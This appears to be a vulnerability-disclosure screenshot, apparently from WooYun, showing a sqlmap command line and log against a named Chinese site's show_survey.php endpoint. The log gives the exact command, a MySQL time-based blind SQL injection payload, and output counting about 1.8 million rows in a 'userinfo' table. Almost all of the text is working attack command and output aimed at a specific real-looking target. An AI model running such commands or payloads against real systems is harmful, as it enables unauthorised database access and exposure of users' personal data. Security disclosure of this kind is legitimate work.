 C:\Users Desktop\sqlmap>sqlmap.py -u "http://api.xgo.com.cn/show_survey.php?
surveyid=2*" --technique=T --no-cast --level 5 --dbms=mysql --time-sec=30 -D
xgo_user -T userinfo --count
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:40:37
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[21:40:39] [INFO] testing connection to the target URL
[21:40:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://api.xgo.com.cn:80/show_survey.php?surveyid=(SELECT (CASE WHE
N (2874=2874) THEN SLEEP(30) ELSE 2874*(SELECT 2874 FROM INFORMATION_SCHEMA.CHAR
ACTER_SETS) END))
---
[21:40:40] [INFO] testing MySQL
[21:40:40] [INFO] confirming MySQL
[21:40:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[21:40:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:40:51] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[21:40:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1816249
Database: xgo_user
+----------+---------+
| Table | Entries |
+----------+---------+
| userinfo | 1816249 |
+----------+---------+
[21:47:58] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\api.xgo.com.cn'
www.wooyun.org